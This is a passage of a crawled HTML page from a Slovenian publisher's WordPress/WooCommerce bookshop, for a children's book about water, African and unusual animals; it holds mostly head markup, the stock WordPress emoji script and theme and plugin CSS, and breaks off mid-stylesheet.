

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zalozbakarantanija.si/trgovina/zuganke-vodne-afriske-nenavadne-zivali/
body_size: 28430
content:
<!doctype html>
<html lang="sl-SI">
<head><style>img.lazy{min-height:1px}</style><link href="https://zalozbakarantanija.si/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="dns-prefetch" href="//cdn.hu-manity.co" />
		<!-- Cookie Compliance -->
		<script type="text/javascript">var huOptions = {"appID":"zalozbakarantanijasi-9584584","currentLanguage":"sl","blocking":false,"globalCookie":false,"isAdmin":false,"privacyConsent":true,"forms":[]};</script>
		<script type="text/javascript" src="https://cdn.hu-manity.co/hu-banner.min.js"></script><title>Žuganke -Vodne, afriške in nenavadne živali &#8211; Založba Karantanija</title>

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Vir" href="https://zalozbakarantanija.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Vir komentarjev" href="https://zalozbakarantanija.si/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zalozbakarantanija.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.2.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zalozbakarantanija.si/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' media='all' />
<link rel='stylesheet' id='bookory-gutenberg-blocks-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/gutenberg-blocks.css?ver=2.1.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.1.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.1.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1694632713' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-5274-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5274.css?ver=1694632713' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/global.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='elementor-post-5278-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5278.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='elementor-post-329-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-329.css?ver=1721123858' media='all' />
<link rel='stylesheet' id='elementor-post-5289-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5289.css?ver=1709290916' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1722330244' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='slick-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/libs/magnific-popup.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=3.4.9' media='all' />
<link rel='stylesheet' id='bookory-style-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/style.css?ver=2.1.1' media='all' />
<style id='bookory-style-inline-css'>
body{--primary:#F65D4E;--primary_hover:#f4402f;--text:#444444;--accent:#000000;--lighter:#999999;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-bookory [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-bookory [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-bookory [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; 